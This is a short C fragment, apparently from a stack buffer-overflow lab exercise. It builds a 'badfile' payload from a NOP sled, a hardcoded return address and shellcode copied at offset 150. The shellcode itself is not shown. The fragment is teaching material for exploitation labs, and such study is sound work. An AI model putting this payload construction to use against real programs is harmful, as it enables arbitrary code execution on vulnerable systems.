 /* You need to fill the buffer with appropriate contents here*/
/* ... Put your code here ...*/
/* Save the contents to the file "badfile"*/
strcpy(buffer,"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90
\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90
\x5b\xec\xff\xbf");
strcpy(buffer+150,shellcode);